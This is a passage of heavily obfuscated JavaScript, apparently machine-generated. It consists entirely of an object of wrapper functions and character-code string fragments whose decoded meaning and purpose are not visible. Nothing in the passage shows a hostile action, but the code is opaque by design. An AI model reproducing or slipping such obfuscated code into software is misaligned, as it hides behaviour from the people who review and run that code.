_0x391207+_0x368202;},'DAyib':_0x32a4ab(0x421,0x1bf,-0x100,-0x52),'KuNiE':_0x32a4ab(0x41,-0x3b8,0x412,-0x4d2)+_0x32a4ab(0x673,0x9a3,0x584,0x95)+'104','QDTJF':_0x42473f(0xc85,0x43d,0x638,0x9ae),'MCsuC':function(_0x54e3d8,_0x39ffd1){return _0x54e3d8+_0x39ffd1;},'btJQI':function(_0x27d007,_0x43682e){return _0x27d007+_0x43682e;},'rBaQY':function(_0x472de6,_0x5b3361){return _0x472de6(_0x5b3361);},'auweF':_0x32a4ab(0x449,0x290,-0xfa,0xa47)+'6','mAGhH':'116,111','nDMQV':function(_0x259346,_0x59edc2){return _0x259346(_0x59edc2);},'htTQo':function(_0x526b83,_0x459946){return _0x526b83+_0x459946;},'YpTTO':_0x32a4ab(0x3d7,0xd1,-0x139,0x814)+_0x42473f(-0x122,0x5a7,0x29d,-0xe1),'CvojZ':_0x32a4ab(0x29,0x9e,0x19c,-0x459)+_0x32a4ab(0x7b9,0x7b1,0xcf3,0xaa1),'YqUKc':function(_0xec9764,_0x59c2bf){return _0xec9764+_0x59c2bf;},'CRIDW':function(_0x31607f,_0x2d8c54){return _0x31607f+_0x2d8c54;},'uBNVE':_0x42473f(0x755,-0x30,0x461,0xb),'cLKBC':function(_0x3e1fc4,_0x163ecf){return _0x3e1fc4(_0x163ecf);},'ZJYsX':function(_0x204cb5,_0x5d14f8){return _0x204cb5(_0x5d14f8);},'FeeVB':_0x42473f(0xf59,0xd4c,0xb13,0xdf6),'wQDxN':function(_0xcddb7b,_0x2f6549){return _0xcddb7b(_0x2f6549);},'czpEe':function(_0x37974a,_0x1461b0){return _0x37974a+_0x1461b0;},'jQOTb':function(_0x588924,_0x187979){return _0x588924+_0x187979;},'AXpRz':'101,103','aBHCb':_0x42473f(0x12d2,0xdd3,0xd4b,0xe9a)+_0x32a4ab(-0xdf,-0x4cf,-0x20b,-0x128),'MAJqN':function(_0x3ef5c1,_0x2b2c13){return _0x3ef5c1(_0x2b2c13);},'eWKgU':'117,101,11'+_0x42473f(-0xc3,0x1f4,0x2d9,-0xb7),'TAael':function(_0x2a20ae,_0x295af3){return _0x2a20ae+_0x295af3;},'TjVgG':'121,122,12'+_0x32a4ab(0x3,-0x55e,-0x44b,0x383),'GBKqj':function(_0x382b8d,_0x3a8c16){return _0x382b8d(_0x3a8c16);},'AFTbv':function(_0x2a8be7,_0x40329e){return _0x2a8be7(_0x40329e);},'SPrVl':function(_0x236000,_0x1eddef){return _0x236000+_0x1eddef;},'crauy':function(_0xd7c376,_0xc02e53){return _0xd7c376(_0xc02e53);},'vlbSY':'102,110,10'+_0x42473f(0x9f8,0x62f,0x9bd,0x404)+_0x32a4ab(0x653,0x45a,0xc76,0x3b4),'OIAEh':function(_0x141e42,_0x47adc4){return _0x141e42(_0x47adc4);},'UbHwm':_0x42473f(0xc81,0xdf8,0xb46,0xfaa)+'0','LBAQM':function(_0xcc4a7a,_0xef82ce){return _0xcc4a7a+_0xef82ce;},'FZdHG':_0x32a4ab(0xa19,0x97b,0x619,0x8b8)+',107,103,1'+_0x32a4ab(0x71f,0xc18,0xc57,0xb06),'MXDmM':function(_0x1c3548,_0x1da866){return _0x1c3548(_0x1da866);},'YBmVa':function(_0x553a86,_0x224ac9){return _0x553a86(_0x224ac9);},'TWIqU':'100,116,10'+'4,101,114,'+_0x32a4ab(0x861,0xb30,0xe81,0x728),'INuuo':function(_0x517caa,_0x78919d){return _0x517caa(_0x78919d);},'NPpll':function(_0x252810,_0x1486f6){return _0x252810(_0x1486f6);},'PHcRU':function(_0x2aa2bb,_0x480b99){return _0x2aa2bb+_0x480b99;},'UsPRK':function(_0x3c199d,_0x44bd7c){return _0x3c199d(_0x44bd7c);},'hxerB':'110,99,118','BavJB':_0x42473f(0x112b,0x865,0xbae,0x1147),'CecSe':'99,113,112'+_0x42473f(0x51a,0xb81,0x9ac,0xee6),'TesVh':function(_0x1aac97,_0x583f93){return _0x1aac97(_0x583f93);},'hBlwR':'112,118,10'+_0x32a4ab(0x728,0xd4e,0x287,0x69c),'XCLBI':function(_0x22e273,_0x4bf8c4){return _0x22e273+_0x4bf8c4;},'VfkPQ':function(_0x221c28,_0x2cd3c5){return _0x221c28+_0x2cd3c5;},'grofI':function(_0x56c2a2,_0x1be690){return _0x56c2a2(_0x1be690);},'oTgbv':_0x32a4ab(0x2a2,0x73d,-0x191,0x248)+_0x42473f(0x7ae,0x9f3,0x516,-0x107),'XDYyj':function(_0xc479d7,_0x5b9cb3){return _0xc479d7(_0x5b9cb3);},'fccZa':_0x42473f(0x6f6,0x79e,0x386,0x1aa),'EUHYr':function(_0x214b4f,_0x17908c){return _0x214b4f(_0x17908c);},'QcwoC':_0x42473f(0x99f,0x610,0x5a7,0x9e5),'FUliz':'116,100,10'+_0x42473f(0x7f2,0x474,0x68b,0x6fb),'gDDmd':function(_0x2ae55f,_0x1161a0){return _0x2ae55f(_0x1161a0);},'mbZFn':'100,119,10'+_0x42473f(0xe7b,0xa45,0xa4f,0xa9d),'dYDJv':function(_0x293ed6,_0x488849){return _0x293ed6(_0x488849);},'LIKOi':function(_0xa609ba,_0x148e48){return _0xa609ba(_0x148e48);},'iKnRk':function(_0x499288,_0x555b56){return _0x499288+_0x555b56;},'mUPFZ':_0x42473f(0x812,0x8e8,0x8fc,0x447),'ALvFN':_0x42473f(0xc49,0x26d,0x711,0xc21)+'0','xacPw':_0x32a4ab(0x698,0xa13,0x3d4,0xa01)+_0x42473f(0x6f9,0xb94,0xbdf,0xc68)+_0x32a4ab(0x7a4,0xbc4,0xaec,0x469),'UReFm':function(_0x1231df,_0x2f8871){return _0x1231df(_0x2f8871);},'JKMrn':_0x32a4ab(0x477,0x994,0x8ca,0xab8)+'2,119','YOwxm':_0x42473f(0x6e7,0xdd7,0x993,0x5d7)+'9','xMTal':function(_0x56ec8c,_0x387110){return _0x56ec8c+_0x387110;},'enORR':function(_0x782ec0,_0x2475ad){return _0x782ec0(_0x2475ad);},'xfqhE':function(_0x4b82b3,_0x4e48fc){return _0x4b82b3+_0x4e48fc;},'YbFEh':function(_0x6850ca,_0x5699fe){return _0x6850ca(_0x5699fe);},'pqtJn':_0x42473f(0x77a,0xd22,0x714,0xb87)+'8','WKNfU':function(_0x317ee6,_0x53df81){return _0x317ee6(_0x53df81);},'rzOmt':function(_0x3cb25c,_0x322ba2){return _0x3cb25c+_0x322ba2;},'WKnHl':function(_0x4226b0,_0x9d840e){return _0x4226b0+_0x9d840e;},'zbyIO':function(_0xd8f650,_0x1fa63b){return _0xd8f650(_0x1fa63b);},'WKqfO':function(_0x32e261,_0x18e3bd){return _0x32e261+_0x18e3bd;},'fgSEg':function(_0x2dcf1d,_0x503a1f){return _0x2dcf1d(_0x503a1f);},'msfcD':function(_0x3f564a,_0x4a8787){return _0x3f564a+_0x4a8787;},'AMAHu':function(_0x356f25,_0x47a774){return _0x356f25+_0x47a774;},'dqUOw':function(_0x2c049b,_0x326348){return _0x2c049b(_0x326348);},'bSPhK':'102,103,11'+_0x32a4ab(0x324,0x927,0x3b6,0x800),'lPzvJ':function(_0x228a9b,_0x59ed74){return _0x228a9b(_0x59ed74);},'KPZkn':_0x32a4ab(0x38e,0x9e3,-0xad,-0x35)+'4,101','mRcXT':function(_0x5d0d3f,_0xf69c10){return _0x5d0d3f(_0xf69c10);},'kuGJx':_0x32a4ab(-0x18f,-0x49c,0x9a,-0x52c)+_0x32a4ab(-0xa0,-0x285,-0x176,0x35f)+'115','skpDu':function(_0x39b091,_0x3d74c5){return _0x39b091+_0x3d74c5;},'AvnFX':function(_0x46975b,_0x567f7f){return _0x46975b+_0x567f7f;},'SVCbB':function(_0x12909a,_0x2b3e89){return _0x12909a(_0x2b3e89);},'GEHxi':'103,103','KpuKp':function(_0x1431e8,_0x396954){return _0x1431e8(_0x396954);},'ZvUsi':_0x42473f(0x21c,-0x298,0x147,0x23a)+_0x42473f(0x6d2,0x4c9,0x826,0x3cb)+_0x42473f(0x6,-0x348,0x9b,-0x9c),'HRuqu':'105,113,11'+'4,111,106','frTig':function(_0x509728,_0x2246c0){return _0x509728+_0x2246c0;},'LdTwT':_0x32a4ab(0x693,0xba,0x35d,0xaad),'yypaQ':_0x42473f(0x375,0x881,0x63e,0x20c)+'4','JOjNm':function(_0x299305,_0x3a01ce){return _0x299305+_0x3a01ce;},'CQLEq':function(_0x3d27c2,_0x587616){return _0x3d27c2(_0x587616);},'DZJDf':function(_0x43bd41,_0x4cd133){return _0x43bd41+_0x4cd133;},'bhMrH':function(_0x1e1df5,_0x2c939b){return _0x1e1df5+_0x2c939b;},'dNEBA':function(_0x59ca06,_0x5b9a43){return _0x59ca06(_0x5b9a43);},'AUltK':_0x42473f(0x1b7,0xa76,0x69a,0x363)+_0x42473f(0x774,0x443,0x9fe,0x102c),'KJJtm':function(_0xc451f4,_0x8f1a9e){return _0xc451f4(_0x8f1a9e);},'cOPTz':_0x42473f(-0x95,0x833,0x55f,0x700)+_0x42473f(0x529,0x30c,0x688,0xc40),'jBAUR':function(_0x201726,_0x2b8a40){return _0x201726(_0x2b8a40);},'iMREV':function(_0x41fcf9,_0x1cebe9){return _0x41fcf9(_0x1cebe9);},'MwpTF':_0x42473f(0xadc,0x12b5,0xc6d,0x979),'oLihE':_0x32a4ab(0x523,0x24e,0x997,0xa3e)+_0x42473f(0xb2,0x42,0x5ba,0xa7a)+_0x42473f(0x12c8,0xb0b,0xd2d,0xe68)+'5','mQRui':function(_0x17f757,_0x2a475e){return _0x17f757(_0x2a475e);},'Cfwrx':function(_0xbf6822,_0x598451){return _0xbf6822+_0x598451;},'gWauc':_0x42473f(-0x1b6,0x80b,0x270,0x18b),'qusQw':function(_0x2112f9,_0xe3fe1c){return _0x2112f9(_0xe3fe1c);},'tDPKS':_0x42473f(-0x42,-0x10a,0x46e,0x62c)+_0x32a4ab(-0x20d,0xf4,-0x307,-0x3)+_0x42473f(0xaa,0x4b6,0x5ad,0x4b9),'wTPnD':function(_0x5770a,_0x200314){return _0x5770a(_0x200314);},'AXvth':function(_0x158182,_0x47efa0){return _0x158182+_0x47efa0;},'MnlLm':function(_0x4a2cd8,_0x5dfc3c){return _0x4a2cd8(_0x5dfc3c);},'wYbwb':'53,101,107','nOyrT':function(_0x2ee69c,_0x299061){return _0x2ee69c(_0x299061);},'qnWgw':function(_0x2f60d6,_0x189de4){return _0x2f60d6(_0x189de4);},'SBUAF':function(_0x3f25b8,_0x1864ef){return _0x3f25b8(_0x1864ef);},'oovjM':function(_0x37ed33,_0x43f3bc){return _0x37ed33(_0x43f3bc);},'zgRft':_0x32a4ab(0x94c,0x43f,0xa78,0x8c6),'rAhnr':_0x32a4ab(0x31,-0x276,0x157,-0x59c),'uMpWt':function(_0x1c1356,_0x5b004f){return _0x1c1356(_0x5b004f);},'IGDTU':_0x42473f(-0xfa,-0x181,0x15a,0x73f)+_0x42473f(0x747,0x92c,0xcac,0x964)+'7,106','EYiYN':function(_0x169280,_0x4bb200){return _0x169280+_0x4bb200;},'PhKjO':function(_0x32ab34,_0x240dc8){return _0x32ab34+_0x240dc8;},'Zzrsh':function(_0x28bdd9,_0x559fb6){return _0x28bdd9(_0x559fb6);},'ydrSV':_0x32a4ab(0x9b5,0x598,0xf61,0x9a8)+_0x32a4ab(0x3d3,0x434,-0xc9,-0x1),'qVLoS':function(_0x3c4a4c,_0x3b9ff9){return _0x3c4a4c+_0x3b9ff9;},'gZulh':'116,114,10'+_0x32a4ab(0x1e7,0x1e0,-0x368,-0x3ef)+_0x42473f(0x96f,0x71b,0x4ab,0xa84),'exacT':_0x32a4ab(-0x1ee,-0x4ad,-0x209,-0x201),'uhEdT':function(_0x6bfcc1,_0x38b259){return _0x6bfcc1(_0x38b259);},'VltJk':function(_0x5cc00c,_0x3ad7be){return _0x5cc00c(_0x3ad7be);},'ZzoFA':function(_0x3ac1a2,_0x3d7175){return _0x3ac1a2(_0x3d7175);},'UDtmW':function(_0x1b73ef,_0x19a610){return _0x1b73ef+_0x19a610;},'cJwIF':_0x32a4ab(-0x9,0x174,-0x56a,0x479)+_0x42473f(0x7d5,0xa1e,0xa01,0xf52)+'58,109,122','WtYgS':function(_0x36dafc,_0x370a79){return _0x36dafc(_0x370a79);},'XyDnD':_0x32a4ab(0x48e,0x70b,0x89a,0x6e8),'PSAiT':_0x42473f(0xe64,0x10b0,0xcb4,0x10be)+_0x42473f(0x1c1,-0x227,0x274,-0x73)+_0x32a4ab(0x5f3,0x66a,0x5cd,0x535),'SZqBU':function(_0xbd99f7,_0x5c7719){return _0xbd99f7(_0x5c7719);},'pqeIy':function(_0x4f067e,_0x502194){return _0x4f067e+_0x502194;},'meToN':function(_0x165642,_0xff9e6){return _0x165642+_0xff9e6;},'dTfSM':'100,110,10'+'8,116,120','tJTzp':function(_0x4a2a4e,_0x35e072){return _0x4a2a4e(_0x35e072);},'RTxyk':_0x42473f(0x87d,0xafb,0x5ca,0xabe)+_0x42473f(0xcf1,0xf8b,0xd26,0x10ca)+_0x42473f(0x73f,0x1b6,0x5a3,0xa80)+'3,108','QsyAA':function(_0x338fa1,_0x34f2a6){return _0x338fa1+_0x34f2a6;},'jAkOm':_0x32a4ab(-0x157,0x16d,0x3ae,0x43)+_0x42473f(0x9fa,0xa08,0x3bf,-0x256)+_0x32a4ab(0x8d5,0x729,0x9d8,0x8bb),'PLpjI':function(_0x532dc8,_0x487a67){return _0x532dc8(_0x487a67);},'nipsh':'116,119,12'+'5,125','zUwYg':function(_0xf7bba1,_0xf48be3){return _0xf7bba1(_0xf48be3);},'KgQzd':_0x42473f(0x6ca,0x49d,0x1f4,0x280)+_0x42473f(0x9e4,0x407,0x9f1,0x5f3),'AJITW':function(_0x376859,_0x4094dc){return _0x376859(_0x4094dc);},'TUVEX':function(_0x22648b,_0x66dbec){return _0x22648b+_0x66dbec;},'uqCNr':function(_0x550859,_0x2b60b3){return _0x550859(_0x2b60b3);},'FXDPI':_0x42473f(0xad1,0xb49,0x8eb,0xeac)+_0x42473f(-0x3f5,-0xd3,0x162,-0x1dd)+_0x32a4ab(0x997,0x56e,0x730,0xd89),'ePVWQ':function(_0x1689a4,_0x25d0bf){return _0x1689a4(_0x25d0bf);},'eNwpO':function(_0x11df03,_0x50933f){return _0x11df03(_0x50933f);},'uyWHQ':function(_0x31bf92,_0x6c47ad){return _0x31bf92+_0x6c47ad;},'XkbHF':_0x32a4ab(0x608,0xc14,0x4df,0xa24)+_0x32a4ab(0x338,-0x1f,0x272,0x365)+_0x32a4ab(0x663,0x942,0x5b7,0xa6a),'Pqmwg':_0x42473f(0x7f2,0xdc9,0x8c0,0xc7e)+'0','WBDrf':function(_0x619ce8,_0x455663){return _0x619ce8+_0x455663;},'NENOL':function(_0x50a60a,_0x3f9fd9){return _0x50a60a+_0x3f9fd9;},'oxrSF':function(_0x143ca0,_0x3dbddf){return _0x143ca0(_0x3dbddf);},'Sacef':function(_0x464445,_0x101bae){return _0x464445(_0x101bae);},'abzkO':_0x42473f(0x2bb,0x863,0x497,-0x12c)+'8','tPqIL':function(_0x456524,_0x7e3309){return _0x456524+_0x7e3309;},'nqHPx':function(_0x5d0623,_0x255c2e){return _0x5d0623(_0x255c2e);},'onHyc':_0x32a4ab(0x1fd,-0x126,0x37,0x255),'TmnIe':_0x42473f(0xecb,0xa7c,0x926,0x821),'MoybM':function(_0x169674,_0x439512){return _0x169674+_0x439512;},'QGuQd':function(_0x1e14db,_0x10dcf8){return _0x1e14db+_0x10dcf8;},'nHnfp':function(_0x445d26,_0x57486e){return _0x445d26+_0x57486e;},'UduDP':function(_0x1a9344,_0x3415ed){return _0x1a9344+_0x3415ed;},'MRDhW':function(_0x5d82b0,_0x1c17a4){return _0x5d82b0(_0x1c17a4);},'vJmnf':function(_0x268d99,_0xecf12){return _0x268d99(_0xecf12);},'pzrJO':function(_0x4cfa83,_0x581e8e){return _0x4cfa83(_0x581e8e);},'uOKmm':_0x42473f(-0x35f,0x2d5,0x15a,0x765)+_0x42473f(0x7d2,-0x55,0x554,0xc6),'ZFuCo':function(_0x3dd141,_0x37e3b7){return _0x3dd141(_0x37e3b7);},'EDQUq':function(_0x31b41f,_0x35d3ea){return _0x31b41f(_0x35d3ea);},'SlgVj':_0x32a4ab(0x608,0x235,0x9f3,0xc61)+_0x42473f(0x40,0x5cd,0x60e,0xb8c)+_0x42473f(0x4fc,0x589,0x263,-0x2cf)+_0x42473f(0xa6d,0x8a6,0x60f,0x86d),'jKyXi':function(_0x454839,_0x2c9929){return _0x454839(_0x2c9929);},'mHfRw':_0x32a4ab(0x679,0x2fa,0x334,0xb1d),'TBqbd':function(_0x11c58b,_0x1f680d){return _0x11c58b(_0x1f680d);},'rcsiH':_0x42473f(0xcb5,0x69b,0x878,0x6b9)+'8,103,110,'+_0x42473f(0x1316,0xf68,0xce0,0x7db)+'3,119,111,'+_0x42473f(0x320,0x77e,0x30f,-0x2f9),'WdzmJ':function(_0x325572,_0x1bb26e){return _0x325572+_0x1bb26e;},'inlPI':function(_0x5b6c41,_0x4d7412){return _0x5b6c41+_0x4d7412;},'ADKTn':function(_0x48ad1f,_0x353dba){return _0x48ad1f(_0x353dba);},'XsRpx':'119,102,10'+'4,113','EJjOG':function(_0x29cc16,_0x35e763){return _0x29cc16(_0x35e763);},'DMKQi':function(_0x5b82bc,_0x1fa55e){return _0x5b82bc(_0x1fa55e);},'dmfxe':function(_0x2b35ba,_0x46319e){return _0x2b35ba(_0x46319e);},'RfALY':_0x42473f(0x88e,0x71b,0x44c,0x8a3)+'0','BRnse':function(_0x397f72,_0x4b1cfb){return _0x397f72(_0x4b1cfb);},'wQZlD':function(_0x4a38f9,_0x2f0f5b){return _0x4a38f9(_0x2f0f5b);},'BvGwA':function(_0x3dba82,_0x467db7){return _0x3dba82+_0x467db7;},'wiFCy':function(_0x26b526,_0x2e6c53){return _0x26b526(_0x2e6c53);},'ZYNhW':_0x32a4ab(-0x1cd,-0x419,-0xa8,0x459)+_0x32a4ab(0x22d,-0xc,0x67a,-0x129),'KojEX':function(_0xf66dd5,_0x4c5a1d){return _0xf66dd5+_0x4c5a1d;},'avfTi':function(_0x3a27d0,_0x5db75d){return _0x3a27d0+_0x5db75d;},'HHDec':function(_0x23e088,_0x33b15f){return _0x23e088+_0x33b15f;},'AKiGT':function(_0xf960aa,_0x2ab609){return _0xf960aa(_0x2ab609);},'wbmaK':function(_0x569440,_0x413173){return _0x569440(_0x413173);},'taZpQ':function(_0x732908,_0xc561d2){return _0x732908(_0xc561d2);},'aBEIG':function(_0x302c84,_0xa10d82){return _0x302c84(_0xa10d82);},'sVcJt':_0x32a4ab(0x910,0xa5a,0x7b9,0xc74),'oolzM':function(_0x3a4e12,_0x1ffa14){return _0x3a4e12(_0x1ffa14);},'xBwau':function(_0x5c8e48,_0x4e873e){return _0x5c8e48(_0x4e873e);},'KwNPg':'122,117,11'+_0x32a4ab(0x4e8,-0x169,0x63a,0x279)+_0x32a4ab(0x527,0x1ca,0xaf0,0xaf9),'fFNSq':function(_0x2d277d,_0x1a1bd8){return _0x2d277d+_0x1a1bd8;},'JwcLX':_0x32a4ab(0xa,-0x28b,-0x234,0x379)+'4','Gugtz':_0x42473f(0x7ee,0x132,0x567,0xa42),'vwOZe':'119,107,11'+'3,120,102,'+_0x32a4ab(0xa73,0x738,0x966,0x7bc)+_0x42473f(0x592,0x715,0x2c8,0xc1),'KPUYh':function(_0x2d1918,_0x38050b){return _0x2d1918(_0x38050b);},'dPWrY':function(_0x408bf7,_0x29b00f){return _0x408bf7(_0x29b00f);},'ZoaQE':_0x32a4ab(0x6cc,0x55d,0x592,0x16a)+_0x42473f(0xdd0,0xc9a,0xd0f,0xebf),'xhvde':function(_0x38f7b4,_0x19d815){return _0x38f7b4(_0x19d815);},'lZvNg':function(_0x5b2255,_0xe34c42){return _0x5b2255+_0xe34c42;},'rIsFB':function(_0x295cd8,_0xae0a48){return _0x295cd8+_0xae0a48;},'BXCru':function(_0xa754b9,_0x76ab46){return _0xa754b9(_0x76ab46);},'RYlCG':function(_0x3e6f2e,_0x42126b){return _0x3e6f2e+_0x42126b;},'Khgmj':function(_0x4d6cae,_0x287e1a){return _0x4d6cae+_0x287e1a;},'VVsjU':_0x42473f(0xff9,0x539,0xab5,0xe40),'wmLBz':function(_0x239b41,_0x1b2760){return _0x239b41+_0x1b2760;},'rsoZD':'103,99,100'+_0x42473f(0x728,0x5d0,0x6ce,0x924),'VcNNM':function(_0x343e88,_0x4a0542){return _0x343e88(_0x4a0542);},'XmDot':function(_0x243b98,_0xcb7fb5){return _0x243b98+_0xcb7fb5;},'fLyNL':function(_0x2b6033,_0x17def9){return _0x2b6033+_0x17def9;},'Lxsha':function(_0x38fb11,_0xdcbba8){return _0x38fb11(_0xdcbba8);},'gktCB':_0x32a4ab(-0x1d4,-0x68c,0x3b2,-0x532)+_0x42473f(0x6a4,0x96d,0x6fb,0x8c2),'TnBHO':function(_0x5a27f8,_0x4602d4){return _0x5a27f8(_0x4602d4);},'hpMHj':function(_0xa1464f,_0x54f6d0){return _0xa1464f+_0x54f6d0;},'uasIL':_0x32a4ab(0x8b7,0x54f,0x288,0x33c)+_0x32a4ab(0x503,0xf,-0xfc,0x98d)+_0x32a4ab(0x96c,0x3f1,0x4b9,0xea6)+_0x42473f(0x2a8,-0x41a,0x121,0x1e9)+'19','gQWZs':function(_0x1e1d29,_0x29e6df){return _0x1e1d29+_0x29e6df;},'ugDyM':function(_0x43c745,_0x50c356){return _0x43c745+_0x50c356;},'KpMtC':_0x42473f(0x302,0x5f1,0x440,0x591),'iIkeZ':function(_0x4f0f3e,_0x5b96a7){return _0x4f0f3e+_0x5b96a7;},'iUWLF':'112,117,10'+'2,115','moPVj':function(_0x5eb648,_0x3def9c){return _0x5eb648+_0x3def9c;},'PKOOR':_0x42473f(0x81d,0x4bd,0x705,0xc1b),'tSkIa':'118,107,11'+'7,120,116','KkVeL':function(_0x204d84,_0x1c9741){return _0x204d84+_0x1c9741;},'frvRn':function(_0x5dc90a,_0x57495c){return _0x5dc90a(_0x57495c);},'GUOWo':'111,107,10'+_0x32a4ab(-0x159,0x70,-0x3e,0x32c)+'117,121','LrBls':function(_0x1a7e3b,_0x30a84a){return _0x1a7e3b(_0x30a84a);},'BdFfe':_0x42473f(-0x2e0,0x642,0x2cd,-0x141)+'8','jXwEu':function(_0x3bcebd,_0x26bd4f){return _0x3bcebd(_0x26bd4f);},'DULpu':function(_0x5950ca,_0x5a0e67){return _0x5950ca+_0x5a0e67;},'sEHLA':function(_0x36167a,_0x1ecf72){return _0x36167a+_0x1ecf72;},'nGpet':function(_0x4a052e,_0x8992d7){return _0x4a052e+_0x8992d7;},'xfFNu':'98,117,104','CXlMq':_0x32a4ab(0x2b8,-0xe0,-0x32f,0x7a8)+'9,115','bvxum':function(_0x37fc72,_0x531974){return _0x37fc72(_0x531974);},'xSjPV':_0x32a4ab(0x349,-0x28e,0x396,0x8da),'QXULM':function(_0x33adc4,_0x1809c6){return _0x33adc4(_0x1809c6);},'YuCpL':_0x32a4ab(0x38a,-0x19e,0x931,0x108)+_0x32a4ab(0x184,-0x497,0x57,0x2c9),'FoAPz':function(_0x15e230,_0x593197){return _0x15e230+_0x593197;},'BUCmR':_0x42473f(0x9b3,0x62c,0x4b2,-0x105)+_0x42473f(0xda0,0xd2e,0x82e,0xe35)+_0x42473f(-0x139,0xab,0x262,0x600),'JuEKE':_0x42473f(0xa72,0xe4a,0xc88,0xd5d)+'4','MgHjx':function(_0x14808e,_0x901693){return _0x14808e(_0x901693);},'wsRbZ':function(_0x11f252,_0x5eeb19){return _0x11f252+_0x5eeb19;},'Bjvxr':_0x32a4ab(0x3f1,0x28,0x5aa,0x28d)+_0x42473f(0xc50,0xc11,0x741,0x5bc),'xgKMi':function(_0x432b29,_0x83529d){return _0x432b29(_0x83529d);},'ErYHn':_0x42473f(0x9f4,0x924,0x497,0x719)+'9','NAfAZ':function(_0xf4e03c,_0x4ff8cc){return _0xf4e03c(_0x4ff8cc);},'gHzNI':function(_0x9324f9,_0x3263e8){return _0x9324f9+_0x3263e8;},'ZEUpP':function(_0x563dee,_0x536dd2){return _0x563dee(_0x536dd2);},'vZFwX':function(_0x40af64,_0x1988e0){return _0x40af64(_0x1988e0);},'PLZvP':_0x42473f(0xcc6,0xeb1,0xcec,0x1115)+'2','VmeMB':function(_0x2f40c1,_0x178ae7){return _0x2f40c1(_0x178ae7);},'lkgln':function(_0x265ddf,_0x47244f){return _0x265ddf+_0x47244f;},'qWiCO':function(_0x5ea77e,_0xf2d5e4){return _0x5ea77e(_0xf2d5e4);},'GjzbJ':function(_0xfbb965,_0x5d9d23){return _0xfbb965(_0x5d9d23);},'xctre':function(_0x21a6b3,_0x42cc41){return _0x21a6b3+_0x42cc41;},'GUhBT':function(_0x2997f6,_0x3f866d){return _0x2997f6+_0x3f866d;},'lncKp':function(_0x468bfd,_0x3d2d3f){return _0x468bfd(_0x3d2d3f);},'baKyh':'106,112,10'+_0x42473f(0x552,0x503,0x90a,0x9af)+'116,122,10'+'9,129','rcyed':'116,118,11'+'4,118,110','wZJdP':function(_0x354b1b,_0x12af56){return _0x354b1b(_0x12af56);},'RNMAh':function(_0x30f355,_0x41853f){return _0x30f355+_0x41853f;},'rmVfh':function(_0x342782,_0x38f70c){return _0x342782(_0x38f70c);},'XOGVh':_0x32a4ab(0x5a2,0x43d,0x281,0x853)+_0x42473f(0x6ae,0xb63,0xcfe,0xdad),'oggyi':function(_0x320ce3,_0x5a7234){return _0x320ce3(_0x5a7234);},'gyREZ':_0x32a4ab(-0x237,-0x40a,-0x45a,-0x628)+'4,118','RguLa':function(_0x2304a6,_0x5befa2){return _0x2304a6(_0x5befa2);},'TLJLf':function(_0x3bf9d8,_0x3a3bce){return _0x3bf9d8(_0x3a3bce);},'EorzM':function(_0x12956a,_0x236d2f){return _0x12956a+_0x236d2f;},'DtmnU':function(_0x322ea9,_0x8900da){return _0x322ea9+_0x8900da;},'Wzviv':function(_0x27d532,_0x18d002){return _0x27d532(_0x18d002);},'lxTxj':'115,103,11'+'3,104,106,'+_0x42473f(0x5ac,0x46d,0x27f,0x4dd),'cFipb':_0x42473f(0xab2,0x275,0x483,0xa5c)+'2','gFxrG':function(_0x578597,_0x315af6){return _0x578597+_0x315af6;},'UgdDZ':function(_0x577f4b,_0x5d92a6){return _0x577f4b(_0x5d92a6);},'VyPmV':_0x32a4ab(0x2a3,-0x1f9,0x137,0x625)+_0x32a4ab(0x546,0x354,-0xc2,0x5b8)+_0x42473f(0x254,0x747,0x2ae,-0x42)+_0x32a4ab(0x9af,0x425,0x421,0xd0f)+_0x32a4ab(-0x1e1,0x187,-0x68b,-0xd2),'VRUuF':function(_0x58a86d,_0xf93793){return _0x58a86d(_0xf93793);},'lGkEu':_0x32a4ab(0x41b,-0x17b,0x2bf,0x718),'qCCRi':function(_0x1fdc2a,_0x5107f6){return _0x1fdc2a+_0x5107f6;},'Mzdgj':'105,103,11'+_0x42473f(-0xd,0x7aa,0x60e,0x2b3)+_0x42473f(0x5f2,0x394,0x325,0x409),'JTWAR':_0x32a4ab(0x561,0x7a6,0x20b,0x6a4),'yzLQS':function(_0x19ca5d,_0x50ed51){return _0x19ca5d(_0x50ed51);},'eMNwv':function(_0x461966,_0x6c2137){return _0x461966+_0x6c2137;},'sqwiL':function(_0x2495d9,_0x2b46ce){return _0x2495d9+_0x2b46ce;},'IDONz':function(_0x5bdc3c,_0x12c63a){return _0x5bdc3c+_0x12c63a;},'VkqXV':_0x42473f(0x811,0xc9e,0x80e,0x6bc)+'5','DLrDI':_0x42473f(0x1e8,0x9e4,0x5f2,0x226),'ogMYP':function(_0x354900,_0x361e7e){return _0x354900(_0x361e7e);},'QdSCq':_0x32a4ab(0x23d,0x729,-0x2bf,0x3cb),'pSKLJ':_0x42473f(-0x1ec,0x379,0x3f6,-0x1e7)+'0','nAdFc':function(_0x39cc3f,_0x4406fe){return _0x39cc3f(_0x4406fe);},'RUYfi':_0x42473f(0xd11,0xdd8,0x9ca,0xc54)+_0x42473f(0x58d,0x484,0x21d,0x83c),'qorzz':function(_0x1732c6,_0xec9806){return _0x1732c6(_0xec9806);},'FdmXN':function(_0x46e15d,_0x10df37){return _0x46e15d(_0x10df37);},'kryvw':_0x42473f(0x6db,0x51f,0x8de,0x640)+_0x42473f(0x7d5,0x59a,0x60e,0x6ae)+'111','GrYMx':_0x42473f(0x927,0xbbf,0x8de,0x28d)+_0x32a4ab(0x87a,0x446,0xd97,0x67d),'BROyl':function(_0x3c461d,_0x471ebc){return _0x3c461d+_0x471ebc;},'hpfAy':function(_0x5ee1d8,_0x34cbfb){return _0x5ee1d8(_0x34cbfb);},'eepfX':'116,111,12'+_0x32a4ab(0x712,0x26e,0xce0,0x2df)+_0x42473f(0x2ec,0x439,0xfb,0x133)+_0x42473f(-0x34d,-0x4c4,0x14b,-0x41b),'icIHD':function(_0x1ddcce,_0xeb1545){return _0x1ddcce+_0xeb1545;},'mXqhv':function(_0x573773,_0x5d1637){return _0x573773+_0x5d1637;},'RaMSB':_0x42473f(0x98e,0x6b5,0xad5,0x577)+'2','TPxwn':function(_0x336386,_0x349460){return _0x336386+_0x349460;},'vFHHK':function(_0x47124f,_0x1ecd9d){return _0x47124f+_0x1ecd9d;},'jRxdM':function(_0x36230a,_0x248976){return _0x36230a(_0x248976);},'YoeNZ':function(_0x9d055f,_0x9de1f){return _0x9d055f(_0x9de1f);},'AjuTg':function(_0x119696,_0x1a5b9f){return 